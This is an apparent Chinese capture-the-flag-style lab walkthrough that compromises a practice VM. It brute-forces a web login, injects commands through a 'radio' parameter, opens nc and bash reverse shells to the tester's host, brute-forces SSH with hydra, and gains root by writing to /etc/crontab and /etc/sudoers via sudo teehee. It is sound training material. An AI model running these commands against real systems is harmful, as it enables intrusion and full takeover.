标签:符号 tab root 文件权限 password suid 情况 radio lag

nmap -sP 192.168.146.0/24 #扫网段看看存活的主机,找到靶机



nmap -sS -Pn -A 192.168.146.141

可以看到开放了22和80端口,那么就可以猜测下,可能要爆破ssh密码或者得到账号密码直接ssh连上去。



这里先访问web页面,只有一个登陆页面,那就先扫描下目录。

看到访问command.php后又跳转回index.php,那么估计是要登陆才可以使用了。





这里没什么线索,但是登陆不用填验证码,就直接尝试爆破吧。



爆破出用户名*,密码happy。

也就是说这里只用密码happy就能登陆



登陆进页面看到命令执行选项,这种情况估计就是参数传递命令,抓个包看看就行了。

可以看到确实是在radio参数传输命令,但是这样比较麻烦,尝试反弹shell。



bash -i >& /dev/tcp/192.168.146.131/4444 0>&1

这里要将&符号url编码下,以便区分参数间的&符号,当然可以直接全部url编码下。bash反弹失败



nc 192.168.31.131 4444 -t /bin/bash #nc反弹成功



根据之前的靶机,可以直接进入/home目录下看看有哪些用户



经检测,charles和sam目录无法ls出文件,而jim可以。





大概就是mbox我们没有读的权限,backups里面又一堆旧密码,test.sh内容如下

信息搜集的时候我们就知道22端口是开着的,可以ssh上去。

所以这里的old-passwords可能是jim进行ssh的旧密码(现在的密码也可能在其中),那么就down下来用hydra爆破下。



hydra -l jim -P pwd.txt ssh://192.168.146.141

爆破出用户名是jim,密码是jibril04。直接连上去

ssh jim@192.168.146.141



登陆进去看mbox,是一封邮件



既然有邮件,就想到去/var/mail目录下看看,看到邮件的具体内容。有Charles发来的密码。

密码是^xHhA&hvim0y,准备登陆charles了。在这之前,先看看jim有没有sudo权限,好的是没有的。





sudo -l



有密码了,直接ssh连上去,ls -al查看charles目录下的内容

看这三个文件没有发现什么有用的信息。那就也来看看有没有sudo权限。



可以发现,可以不用密码使用root权限操作/usr/bin/teehee,这个可执行文件,查看下帮助。

它可以将标准输入复制到每个文件,那么好办了,既然可以用root权限写文件?那岂不是直接快乐就完事了?



测试下:(成功写入文件)

想想几个重要的文件,无非就是定时任务文件(crontab),sudoers文件

先来玩玩定任务文件把。



echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab



再来写/etc/sudoers文件,先看看本地sudoers文件的语法。



仿造写一个 charles ALL=(ALL:ALL) ALL



可以看到现在charles可以以root用户身份运行所有命令

总的来说这个靶机也并不难,学到的东西好像也并不是很多。。。

主要就学到了利用suid提权,这个利用这个root权限可以写文件。之后就是有写文件权限提权的思路了。

标签:符号 tab root 文件权限 password suid 情况 radio lag

原文地址:https://www.cnblogs.com/A1oe/p/12535633.html